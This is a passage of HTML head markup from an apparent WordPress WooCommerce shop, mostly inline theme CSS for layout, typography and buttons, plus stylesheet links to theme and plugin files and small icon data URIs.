.elementor-button:focus {border-color:#da165e; }.row,body.opal-content-layout-2cl #content .wrap,body.opal-content-layout-2cr #content .wrap,[data-opal-columns],.site-footer .widget-area,.comment-form,.widget .gallery,.elementor-element .gallery,.entry-gallery .gallery,.single .gallery,[data-elementor-columns],.single-portfolio-summary .single-portfolio-summary-inner,.woocommerce-cart .entry-content > .woocommerce,.woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper,.woocommerce-MyAccount-content form[class^="woocommerce-"],.woocommerce-columns--addresses,form.track_order,.woocommerce-account .woocommerce,.woocommerce-account .woocommerce .u-columns.woocommerce-Addresses,.woocommerce-Addresses,.woocommerce-address-fields__field-wrapper,[class*="columns-"] ul.products,.single-product div.type-product .product-inner {margin-right:-15px;margin-left:-15px;}.col-1,.col-2,[data-elementor-columns-mobile="6"] .column-item,.woocommerce.columns-mobile-6 ul.products > li,.col-3,[data-elementor-columns-mobile="4"] .column-item,.woocommerce.columns-mobile-4 ul.products > li,.col-4,[data-elementor-columns-mobile="3"] .column-item,.woocommerce.columns-mobile-3 ul.products > li,.col-5,.col-6,[data-elementor-columns-mobile="2"] .column-item,.woocommerce.columns-mobile-2 ul.products > li,.single-product.opal-comment-form-2 .comment-form-author,.single-product.opal-comment-form-2 .comment-form-email,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.related-posts .column-item,.opal-content-layout-2cr .related-posts .column-item,.opal-content-layout-2cl .related-posts .column-item,.site-footer .widget-area .widget-column,.comment-form > *,.comment-form > .comment-form-rating,.widget .gallery-columns-1 .gallery-item,.elementor-element .gallery-columns-1 .gallery-item,.entry-gallery .gallery-columns-1 .gallery-item,.single .gallery-columns-1 .gallery-item,[data-elementor-columns-mobile="1"] .column-item,.single-portfolio-summary .single-portfolio-summary-inner .single-portfolio-summary-meta-title,.single-portfolio-summary .single-portfolio-summary-meta,.single-portfolio-summary .single-portfolio-summary-content,.single-portfolio-summary.col-lg-5 .single-portfolio-summary-meta,.single-portfolio-summary.col-lg-5 .single-portfolio-summary-content,.woocommerce-cart .cart-empty,.woocommerce-cart .return-to-shop,.woocommerce-billing-fields .form-row-wide,.woocommerce-MyAccount-content form[class^="woocommerce-"] > *:not(fieldset),.woocommerce-MyAccount-content form[class^="woocommerce-"] .form-row-wide,#customer_details [class*='col'],.woocommerce-Addresses .woocommerce-Address,.columns-1 ul.products > li,.woocommerce.columns-mobile-1 ul.products > li,.col,body #secondary,body.opal-content-layout-2cl #primary,body.opal-content-layout-2cr #primary,form.track_order p.form-row-first,form.track_order p.form-row-last,.columns-5 ul.products > li,.col-auto,.col-sm-1,[data-opal-columns="12"] .column-item,.col-sm-2,[data-opal-columns="6"] .column-item,.columns-6 ul.products > li,.col-sm-3,[data-opal-columns="4"] .column-item,.col-sm-4,[data-opal-columns="3"] .column-item,.comment-form .comment-form-url,.comment-form .comment-form-email,.comment-form .comment-form-author,.widget .gallery-columns-6 .gallery-item,.elementor-element .gallery-columns-6 .gallery-item,.entry-gallery .gallery-columns-6 .gallery-item,.single .gallery-columns-6 .gallery-item,.col-sm-5,.col-sm-6,[data-opal-columns="2"] .column-item,.opal-archive-style-2 .column-item,.opal-archive-style-5 .column-item,.opal-archive-style-4 .column-item,.opal-archive-style-3 .column-item,.widget .gallery-columns-2 .gallery-item,.elementor-element .gallery-columns-2 .gallery-item,.entry-gallery .gallery-columns-2 .gallery-item,.single .gallery-columns-2 .gallery-item,.widget .gallery-columns-3 .gallery-item,.elementor-element .gallery-columns-3 .gallery-item,.entry-gallery .gallery-columns-3 .gallery-item,.single .gallery-columns-3 .gallery-item,.widget .gallery-columns-4 .gallery-item,.elementor-element .gallery-columns-4 .gallery-item,.entry-gallery .gallery-columns-4 .gallery-item,.single .gallery-columns-4 .gallery-item,.elementor-timeline-view-vertical .timeline-thumbnail,.elementor-timeline-view-vertical .timeline-content,.woocommerce-billing-fields .form-row-first,.woocommerce-billing-fields .form-row-last,.woocommerce-MyAccount-content form[class^="woocommerce-"] .form-row-first,.woocommerce-MyAccount-content form[class^="woocommerce-"] .form-row-last,.columns-2 ul.products > li,.columns-3 ul.products > li,.columns-4 ul.products > li,.opal-content-layout-2cl .columns-3 ul.products li.product,.opal-content-layout-2cl .columns-3 ul.products > li,.opal-content-layout-2cr .columns-3 ul.products li.product,.opal-content-layout-2cr .columns-3 ul.products > li,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,[data-opal-columns="1"] .column-item,.opal-archive-style-2.opal-content-layout-2cr .column-item,.opal-archive-style-5.opal-content-layout-2cr .column-item,.opal-archive-style-4.opal-content-layout-2cr .column-item,.opal-archive-style-3.opal-content-layout-2cr .column-item,.entry-summary .comment-form .comment-form-url,.entry-summary .comment-form .comment-form-email,.entry-summary .comment-form .comment-form-author,.elementor-widget-opal-image-hotspots .opal-image-hotspots-accordion,.elementor-widget-opal-image-hotspots .opal-image-hotspots-accordion + .opal-image-hotspots-container,.cart-collaterals .cross-sells,.woocommerce-columns--addresses .woocommerce-column,.woocommerce-account .woocommerce .u-columns [class^="u-column"],.woocommerce-account .woocommerce-ResetPassword,.woocommerce-address-fields__field-wrapper .form-row,.osf-sorting .woocommerce-message,.osf-sorting .woocommerce-notice,.col-sm,.col-sm-auto,.col-md-1,.col-md-2,[data-elementor-columns-tablet="6"] .column-item,.woocommerce.columns-tablet-6 ul.products > li,.col-md-3,[data-elementor-columns-tablet="4"] .column-item,.woocommerce.columns-tablet-4 ul.products > li,.col-md-4,[data-elementor-columns-tablet="3"] .column-item,.woocommerce.columns-tablet-3 ul.products > li,.col-md-5,.col-md-6,[data-elementor-columns-tablet="2"] .column-item,.woocommerce.columns-tablet-2 ul.products > li,.woocommerce-single-style-3.single-product div.product .entry-summary,.woocommerce-single-style-3.single-product div.product .images,.woocommerce-single-style-4.single-product div.product .images,.woocommerce-single-style-4.single-product div.product .entry-summary,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,[data-elementor-columns-tablet="1"] .column-item,.woocommerce-cart .woocommerce-cart-form,.woocommerce-ResetPassword.lost_reset_password,.woocommerce-account .woocommerce-MyAccount-navigation,.woocommerce-account .woocommerce-MyAccount-content,.woocommerce.columns-tablet-1 ul.products > li,.single-product div.type-product .entry-summary,.single-product div.type-product .images,.col-md,.col-md-auto,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.woocommerce-single-style-2.single-product div.product .entry-summary,.woocommerce-single-style-2.single-product div.product .images,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.cart-collaterals,.col-lg,.col-lg-auto,.col-xl-1,.col-xl-2,[data-elementor-columns="6"] .column-item,.woocommerce.columns-6 ul.products > li,.col-xl-3,[data-elementor-columns="4"] .column-item,.woocommerce.columns-4 ul.products > li,.col-xl-4,[data-elementor-columns="3"] .column-item,.woocommerce.columns-3 ul.products > li,.col-xl-5,.col-xl-6,[data-elementor-columns="2"] .column-item,.woocommerce.columns-2 ul.products > li,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,[data-elementor-columns="1"] .column-item,.woocommerce.columns-1 ul.products > li,.col-xl,.col-xl-auto {padding-right:15px;padding-left:15px;}.container,#content,ul.elementor-nav-menu--dropdown.mega-containerwidth > li.mega-menu-item > .elementor,.otf-product-recently-content .widget_recently_viewed_products {padding-right:15px;padding-left:15px;}@media (min-width:576px) {.container, #content, ul.elementor-nav-menu--dropdown.mega-containerwidth > li.mega-menu-item > .elementor, .otf-product-recently-content .widget_recently_viewed_products {max-width:540px; } }@media (min-width:768px) {.container, #content, ul.elementor-nav-menu--dropdown.mega-containerwidth > li.mega-menu-item > .elementor, .otf-product-recently-content .widget_recently_viewed_products {max-width:720px; } }@media (min-width:992px) {.container, #content, ul.elementor-nav-menu--dropdown.mega-containerwidth > li.mega-menu-item > .elementor, .otf-product-recently-content .widget_recently_viewed_products {max-width:960px; } }@media (min-width:1200px) {.container, #content, ul.elementor-nav-menu--dropdown.mega-containerwidth > li.mega-menu-item > .elementor, .otf-product-recently-content .widget_recently_viewed_products {max-width:1170px; } }.typo-heading,h1,.site-title,h2,h3,.page-header .page-title,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.tags-links .tags-title,.vertical-navigation .vertical-navigation-header,.author-wrapper .author-name,#secondary .elementor-widget-container h5:first-of-type,.contactform-content .form-title,.elementor-cta__status-text,.elementor-opal-countdown-wrapper .elementor-countdown-item:not(:first-child) .elementor-countdown-digits:before,.elementor-featured-box-wrapper .elementor-featured-box-title,.countdown-times > div:not(:first-child):before,.countdown-times b,.elementor-teams-wrapper .elementor-team-name,form.track_order label,.stock .label,.single-product div.type-product form.cart .quantity,.single-product div.type-product table.variations label,.woocommerce-tabs#osf-accordion-container [data-accordion] [data-control] {}.typo-heading,h1,.site-title,h2,h3,.page-header .page-title,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.tags-links .tags-title,.vertical-navigation .vertical-navigation-header,.author-wrapper .author-name,#secondary .elementor-widget-container h5:first-of-type,.contactform-content .form-title,.elementor-cta__status-text,.elementor-opal-countdown-wrapper .elementor-countdown-item:not(:first-child) .elementor-countdown-digits:before,.elementor-featured-box-wrapper .elementor-featured-box-title,.countdown-times > div:not(:first-child):before,.countdown-times b,.elementor-teams-wrapper .elementor-team-name,form.track_order label,.stock .label,.single-product div.type-product form.cart .quantity,.single-product div.type-product table.variations label,.woocommerce-tabs#osf-accordion-container [data-accordion] [data-control] {}.typo-tertiary,.elementor-nav-menu--canvas {font-weight:400;}.typo-heading,h1,.site-title,h2,h3,.page-header .page-title,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.tags-links .tags-title,.vertical-navigation .vertical-navigation-header,.author-wrapper .author-name,#secondary .elementor-widget-container h5:first-of-type,.contactform-content .form-title,.elementor-cta__status-text,.elementor-opal-countdown-wrapper .elementor-countdown-item:not(:first-child) .elementor-countdown-digits:before,.elementor-featured-box-wrapper .elementor-featured-box-title,.countdown-times > div:not(:first-child):before,.countdown-times b,.elementor-teams-wrapper .elementor-team-name,form.track_order label,.stock .label,.single-product div.type-product form.cart .quantity,.single-product div.type-product table.variations label,.woocommerce-tabs#osf-accordion-container [data-accordion] [data-control] {}.typo-heading,h1,.site-title,h2,h3,.page-header .page-title,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.tags-links .tags-title,.vertical-navigation .vertical-navigation-header,.author-wrapper .author-name,#secondary .elementor-widget-container h5:first-of-type,.contactform-content .form-title,.elementor-cta__status-text,.elementor-opal-countdown-wrapper .elementor-countdown-item:not(:first-child) .elementor-countdown-digits:before,.elementor-featured-box-wrapper .elementor-featured-box-title,.countdown-times > div:not(:first-child):before,.countdown-times b,.elementor-teams-wrapper .elementor-team-name,form.track_order label,.stock .label,.single-product div.type-product form.cart .quantity,.single-product div.type-product table.variations label,.woocommerce-tabs#osf-accordion-container [data-accordion] [data-control] {}.typo-tertiary,.elementor-nav-menu--canvas {font-weight:400;}.typo-quaternary {}@media screen and (min-width:768px){.container, #content , ul.elementor-nav-menu--dropdown.mega-containerwidth > li.mega-menu-item > .elementor{width:100%;}}@media screen and (min-width:768px){.container, #content , .container-fluid, ul.elementor-nav-menu--dropdown.mega-containerwidth > li.mega-menu-item > .elementor{padding-left:30px;padding-right:30px;}}.page-title-bar {background-color:rgba(250,250,250,0);background-position:center top;;}.page-title-bar .page-title{color:#1d2a38; }.breadcrumb, .breadcrumb span, .breadcrumb * {color:#7d879c;;}.breadcrumb a:hover,.breadcrumb a:hover span{color:#24aeb1;}.button-primary,input[type="reset"],input.secondary[type="button"],input.secondary[type="reset"],input.secondary[type="submit"],input[type="button"],input[type="submit"],button[type="submit"],.secondary-button .search-submit,.elementor-wpcf7-button-primary input[type="button"][type="submit"],.elementor-wpcf7-button-primary input[type="submit"],.elementor-wpcf7-button-primary button[type="submit"],.mailchimp-button-primary button,.mailchimp-button-primary button[type="submit"],.mailchimp-button-primary input[type="submit"],.wc-proceed-to-checkout a.checkout-button,.wishlist_table .product-add-to-cart .add_to_cart,.widget_shopping_cart .buttons .button:nth-child(odd),.button-default:hover,.button-dark:hover,.elementor-element .elementor-button-dark .elementor-button:hover,.elementor-wpcf7-button-dark input:hover[type="submit"],.elementor-wpcf7-button-dark button:hover[type="submit"],.mailchimp-button-dark button:hover,.mailchimp-button-dark input:hover[type="submit"],form.woocommerce-form-login .button:hover[type="submit"],form.register .button:hover[type="submit"],.button-dark:active,.elementor-element .elementor-button-dark .elementor-button:active,.elementor-wpcf7-button-dark input:active[type="submit"],.elementor-wpcf7-button-dark button:active[type="submit"],.mailchimp-button-dark button:active,.mailchimp-button-dark input:active[type="submit"],form.woocommerce-form-login .button:active[type="submit"],form.register .button:active[type="submit"],.button-dark:focus,.elementor-element .elementor-button-dark .elementor-button:focus,.elementor-wpcf7-button-dark input:focus[type="submit"],.elementor-wpcf7-button-dark button:focus[type="submit"],.mailchimp-button-dark button:focus,.mailchimp-button-dark input:focus[type="submit"],form.woocommerce-form-login .button:focus[type="submit"],form.register .button:focus[type="submit"],.button-outline-dark:hover,.elementor-element .elementor-button-outline_dark .elementor-button:hover,.button-outline-dark:active,.elementor-element .elementor-button-outline_dark .elementor-button:active,.button-outline-dark:focus,.elementor-element .elementor-button-outline_dark .elementor-button:focus,.button-light:hover,.elementor-element .elementor-button-light .elementor-button:hover,.elementor-wpcf7-button-light input:hover[type="submit"],.elementor-wpcf7-button-light button:hover[type="submit"],.mailchimp-button-light button:hover,.mailchimp-button-light input:hover[type="submit"],.wishlist_table .product-add-to-cart .remove_from_wishlist:hover,.wishlist_table.mobile li .additional-info-wrapper a.remove_from_wishlist:hover,.button-light:active,.elementor-element .elementor-button-light .elementor-button:active,.elementor-wpcf7-button-light input:active[type="submit"],.elementor-wpcf7-button-light button:active[type="submit"],.mailchimp-button-light button:active,.mailchimp-button-light input:active[type="submit"],.wishlist_table .product-add-to-cart .remove_from_wishlist:active,.wishlist_table.mobile li .additional-info-wrapper a.remove_from_wishlist:active,.button-light:focus,.elementor-element .elementor-button-light .elementor-button:focus,.elementor-wpcf7-button-light input:focus[type="submit"],.elementor-wpcf7-button-light button:focus[type="submit"],.mailchimp-button-light button:focus,.mailchimp-button-light input:focus[type="submit"],.wishlist_table .product-add-to-cart .remove_from_wishlist:focus,.wishlist_table.mobile li .additional-info-wrapper a.remove_from_wishlist:focus,.elementor-element .elementor-button-primary .elementor-button {background-color:#222222;border-color:#222222;color:#ffffff;}.button-primary:hover,input:hover[type="reset"],input:hover[type="button"],input:hover[type="submit"],button:hover[type="submit"],.secondary-button .search-submit:hover,.elementor-wpcf7-button-primary input:hover[type="submit"],.elementor-wpcf7-button-primary button:hover[type="submit"],.mailchimp-button-primary button:hover,.wc-proceed-to-checkout a.checkout-button:hover,.wishlist_table .product-add-to-cart .add_to_cart:hover,.widget_shopping_cart .buttons .button:hover:nth-child(odd),.button-primary:active,input:active[type="reset"],input:active[type="button"],input:active[type="submit"],button:active[type="submit"],.secondary-button .search-submit:active,.elementor-wpcf7-button-primary input:active[type="submit"],.elementor-wpcf7-button-primary button:active[type="submit"],.mailchimp-button-primary button:active,.wc-proceed-to-checkout a.checkout-button:active,.wishlist_table .product-add-to-cart .add_to_cart:active,.widget_shopping_cart .buttons .button:active:nth-child(odd),.button-primary.active,input.active[type="reset"],input.active[type="button"],input.active[type="submit"],button.active[type="submit"],.secondary-button .active.search-submit,.elementor-wpcf7-button-primary input.active[type="submit"],.elementor-wpcf7-button-primary button.active[type="submit"],.mailchimp-button-primary button.active,.wc-proceed-to-checkout a.active.checkout-button,.wishlist_table .product-add-to-cart .active.add_to_cart,.widget_shopping_cart .buttons .active.button:nth-child(odd),.show > .button-primary.dropdown-toggle,.show > input.dropdown-toggle[type="reset"],.show > input.dropdown-toggle[type="button"],.show > input.dropdown-toggle[type="submit"],.show > button.dropdown-toggle[type="submit"],.secondary-button .show > .dropdown-toggle.search-submit,.elementor-wpcf7-button-primary .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-primary .show > button.dropdown-toggle[type="submit"],.mailchimp-button-primary .show > button.dropdown-toggle,.mailchimp-button-primary .show > input.dropdown-toggle[type="submit"],.wc-proceed-to-checkout .show > a.dropdown-toggle.checkout-button,.wishlist_table .product-add-to-cart .show > .dropdown-toggle.add_to_cart,.widget_shopping_cart .buttons .show > .dropdown-toggle.button:nth-child(odd),.elementor-element .elementor-button-primary .elementor-button:hover,.elementor-element .elementor-button-primary .elementor-button:active,.elementor-element .elementor-button-primary .elementor-button:focus {background-color:#222222;border-color:#222222;color:#ffffff;}.button-primary,input[type="reset"],input.secondary[type="button"],input.secondary[type="reset"],input.secondary[type="submit"],input[type="button"],input[type="submit"],button[type="submit"],.secondary-button .search-submit,.elementor-wpcf7-button-primary input[type="button"][type="submit"],.elementor-wpcf7-button-primary input[type="submit"],.elementor-wpcf7-button-primary button[type="submit"],.mailchimp-button-primary button,.mailchimp-button-primary button[type="submit"],.mailchimp-button-primary input[type="submit"],.wc-proceed-to-checkout a.checkout-button,.wishlist_table .product-add-to-cart .add_to_cart,.widget_shopping_cart .buttons .button:nth-child(odd),.button-default:hover,.button-dark:hover,.elementor-element .elementor-button-dark .elementor-button:hover,.elementor-wpcf7-button-dark input:hover[type="submit"],.elementor-wpcf7-button-dark button:hover[type="submit"],.mailchimp-button-dark button:hover,.mailchimp-button-dark input:hover[type="submit"],form.woocommerce-form-login .button:hover[type="submit"],form.register .button:hover[type="submit"],.button-dark:active,.elementor-element .elementor-button-dark .elementor-button:active,.elementor-wpcf7-button-dark input:active[type="submit"],.elementor-wpcf7-button-dark button:active[type="submit"],.mailchimp-button-dark button:active,.mailchimp-button-dark input:active[type="submit"],form.woocommerce-form-login .button:active[type="submit"],form.register .button:active[type="submit"],.button-dark:focus,.elementor-element .elementor-button-dark .elementor-button:focus,.elementor-wpcf7-button-dark input:focus[type="submit"],.elementor-wpcf7-button-dark button:focus[type="submit"],.mailchimp-button-dark button:focus,.mailchimp-button-dark input:focus[type="submit"],form.woocommerce-form-login .button:focus[type="submit"],form.register .button:focus[type="submit"],.button-outline-dark:hover,.elementor-element .elementor-button-outline_dark .elementor-button:hover,.button-outline-dark:active,.elementor-element .elementor-button-outline_dark .elementor-button:active,.button-outline-dark:focus,.elementor-element .elementor-button-outline_dark .elementor-button:focus,.button-light:hover,.elementor-element .elementor-button-light .elementor-button:hover,.elementor-wpcf7-button-light input:hover[type="submit"],.elementor-wpcf7-button-light button:hover[type="submit"],.mailchimp-button-light button:hover,.mailchimp-button-light input:hover[type="submit"],.wishlist_table .product-add-to-cart .remove_from_wishlist:hover,.wishlist_table.mobile li .additional-info-wrapper a.remove_from_wishlist:hover,.button-light:active,.elementor-element .elementor-button-light .elementor-button:active,.elementor-wpcf7-button-light input:active[type="submit"],.elementor-wpcf7-button-light button:active[type="submit"],.mailchimp-button-light button:active,.mailchimp-button-light input:active[type="submit"],.wishlist_table .product-add-to-cart .remove_from_wishlist:active,.wishlist_table.mobile li .additional-info-wrapper a.remove_from_wishlist:active,.button-light:focus,.elementor-element .elementor-button-light .elementor-button:focus,.elementor-wpcf7-button-light input:focus[type="submit"],.elementor-wpcf7-button-light button:focus[type="submit"],.mailchimp-button-light button:focus,.mailchimp-button-light input:focus[type="submit"],.wishlist_table .product-add-to-cart .remove_from_wishlist:focus,.wishlist_table.mobile li .additional-info-wrapper a.remove_from_wishlist:focus,.elementor-element .elementor-button-primary .elementor-button {background-color:#222222;border-color:#222222;color:#ffffff;}.button-primary:hover,input:hover[type="reset"],input:hover[type="button"],input:hover[type="submit"],button:hover[type="submit"],.secondary-button .search-submit:hover,.elementor-wpcf7-button-primary input:hover[type="submit"],.elementor-wpcf7-button-primary button:hover[type="submit"],.mailchimp-button-primary button:hover,.wc-proceed-to-checkout a.checkout-button:hover,.wishlist_table .product-add-to-cart .add_to_cart:hover,.widget_shopping_cart .buttons .button:hover:nth-child(odd),.button-primary:active,input:active[type="reset"],input:active[type="button"],input:active[type="submit"],button:active[type="submit"],.secondary-button .search-submit:active,.elementor-wpcf7-button-primary input:active[type="submit"],.elementor-wpcf7-button-primary button:active[type="submit"],.mailchimp-button-primary button:active,.wc-proceed-to-checkout a.checkout-button:active,.wishlist_table .product-add-to-cart .add_to_cart:active,.widget_shopping_cart .buttons .button:active:nth-child(odd),.button-primary.active,input.active[type="reset"],input.active[type="button"],input.active[type="submit"],button.active[type="submit"],.secondary-button .active.search-submit,.elementor-wpcf7-button-primary input.active[type="submit"],.elementor-wpcf7-button-primary button.active[type="submit"],.mailchimp-button-primary button.active,.wc-proceed-to-checkout a.active.checkout-button,.wishlist_table .product-add-to-cart .active.add_to_cart,.widget_shopping_cart .buttons .active.button:nth-child(odd),.show > .button-primary.dropdown-toggle,.show > input.dropdown-toggle[type="reset"],.show > input.dropdown-toggle[type="button"],.show > input.dropdown-toggle[type="submit"],.show > button.dropdown-toggle[type="submit"],.secondary-button .show > .dropdown-toggle.search-submit,.elementor-wpcf7-button-primary .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-primary .show > button.dropdown-toggle[type="submit"],.mailchimp-button-primary .show > button.dropdown-toggle,.mailchimp-button-primary .show > input.dropdown-toggle[type="submit"],.wc-proceed-to-checkout .show > a.dropdown-toggle.checkout-button,.wishlist_table .product-add-to-cart .show > .dropdown-toggle.add_to_cart,.widget_shopping_cart .buttons .show > .dropdown-toggle.button:nth-child(odd),.elementor-element .elementor-button-primary .elementor-button:hover,.elementor-element .elementor-button-primary .elementor-button:active,.elementor-element .elementor-button-primary .elementor-button:focus {background-color:#222222;border-color:#222222;color:#ffffff;}.button-secondary,.elementor-wpcf7-button-secondary input[type="button"][type="submit"],.elementor-wpcf7-button-secondary input[type="submit"],.elementor-wpcf7-button-secondary button[type="submit"],.mailchimp-button-secondary button,.mailchimp-button-secondary button[type="submit"],.mailchimp-button-secondary input[type="submit"],.woocommerce-cart .return-to-shop a,.checkout_coupon .form-row-last button,#payment .place-order .button,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button,.widget_shopping_cart .buttons .button,.elementor-button-secondary button[type="submit"],.elementor-button-secondary input[type="button"],.elementor-button-secondary input[type="submit"],.elementor-element .elementor-button-secondary .elementor-button {background-color:#767676;border-color:#767676;color:#ffffff;}.button-secondary:hover,.elementor-wpcf7-button-secondary input:hover[type="submit"],.elementor-wpcf7-button-secondary button:hover[type="submit"],.mailchimp-button-secondary button:hover,.mailchimp-button-secondary input:hover[type="submit"],.woocommerce-cart .return-to-shop a:hover,.checkout_coupon .form-row-last button:hover,#payment .place-order .button:hover,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button:hover,.widget_shopping_cart .buttons .button:hover,.button-secondary:active,.elementor-wpcf7-button-secondary input:active[type="submit"],.elementor-wpcf7-button-secondary button:active[type="submit"],.mailchimp-button-secondary button:active,.mailchimp-button-secondary input:active[type="submit"],.woocommerce-cart .return-to-shop a:active,.checkout_coupon .form-row-last button:active,#payment .place-order .button:active,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button:active,.widget_shopping_cart .buttons .button:active,.button-secondary.active,.elementor-wpcf7-button-secondary input.active[type="submit"],.elementor-wpcf7-button-secondary button.active[type="submit"],.mailchimp-button-secondary button.active,.mailchimp-button-secondary input.active[type="submit"],.woocommerce-cart .return-to-shop a.active,.checkout_coupon .form-row-last button.active,#payment .place-order .active.button,.woocommerce-MyAccount-content .woocommerce-Pagination .active.woocommerce-button,.widget_shopping_cart .buttons .active.button,.show > .button-secondary.dropdown-toggle,.elementor-wpcf7-button-secondary .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-secondary .show > button.dropdown-toggle[type="submit"],.mailchimp-button-secondary .show > button.dropdown-toggle,.mailchimp-button-secondary .show > input.dropdown-toggle[type="submit"],.woocommerce-cart .return-to-shop .show > a.dropdown-toggle,.checkout_coupon .form-row-last .show > button.dropdown-toggle,#payment .place-order .show > .dropdown-toggle.button,.woocommerce-MyAccount-content .woocommerce-Pagination .show > .dropdown-toggle.woocommerce-button,.widget_shopping_cart .buttons .show > .dropdown-toggle.button,.elementor-button-secondary button[type="submit"]:hover,.elementor-button-secondary button[type="submit"]:active,.elementor-button-secondary button[type="submit"]:focus,.elementor-button-secondary input[type="button"]:hover,.elementor-button-secondary input[type="button"]:active,.elementor-button-secondary input[type="button"]:focus,.elementor-button-secondary input[type="submit"]:hover,.elementor-button-secondary input[type="submit"]:active,.elementor-button-secondary input[type="submit"]:focus,.elementor-element .elementor-button-secondary .elementor-button:hover,.elementor-element .elementor-button-secondary .elementor-button:active,.elementor-element .elementor-button-secondary .elementor-button:focus {background-color:#767676;border-color:#767676;color:#ffffff;}button ,input[type="submit"], input[type="reset"], input[type="button"], .button, .btn {}.elementor-button[class*='elementor-size-'] {}
/*# sourceURL=medilazar-style-inline-css */
</style>
<link rel='stylesheet' id='osf-elementor-addons-css' href='https://www.fillerworldwidesupplies.com/wp-content/plugins/medilazar-core/assets/css/elementor/style.css?ver=1.2.5' media='all' />
<link rel='stylesheet' id='tooltipster-css' href='https://www.fillerworldwidesupplies.com/wp-content/plugins/medilazar-core/assets/css/tooltipster.bundle.min.css?ver=1.2.5' media='all' />
<link rel='stylesheet' id='elementor-post-59-css' href='https://www.fillerworldwidesupplies.com/wp-content/uploads/elementor/css/post-59.css?ver=1696065393' media='all' />
<link rel='stylesheet' id='elementor-post-1930-css' href='https://www.fillerworldwidesupplies.com/wp-content/uploads/elementor/css/post-1930.css?ver=1696065393' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.fillerworldwidesupplies.com/wp-content/plugins/medilazar-core/assets/css/magnific-popup.css?ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-post-317-css' href='https://www.fillerworldwidesupplies.com/wp-content/uploads/elementor/css/post-317.css?ver=1763589658' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.fillerworldwidesupplies.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.1' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.fillerworldwidesupplies.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=8.1.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.fillerworldwidesupplies.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=8.1.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://www.fillerworldwidesupplies.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1701411100' media='all' />
<style id='woo-variation-swatches-inline-css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
/*# sourceURL=woo-variation-swatches-inline-css */
</style>
<link rel='stylesheet' id='jquery-colorbox-css' href='https://www.fillerworldwidesupplies.com/wp-content/plugins/yith-woocommerce-compare/assets/css/colorbox.css?ver=1.4.21' media='all' />
<link rel='stylesheet' id='yith-quick-view-css' href='https://www.fillerworldwidesupplies.com/wp-content/plugins/yith-woocommerce-quick-view/assets/css/yith-quick-view.css?ver=1.31.0' media='all' />
<style id='yith-quick-view-inline-css'>

				#yith-quick-view-modal .yith-wcqv-main{background:#ffffff;}
				#yith-quick-view-close{color:#cdcdcd;}
				#yith-quick-view-close:hover{color:#ff0000;}
/*# sourceURL=yith-quick-view-inline-css */
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://www.fillerworldwidesupplies.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css' href='https://www.fillerworldwidesupplies.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//www.fillerworldwidesupplies.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' media='all' />
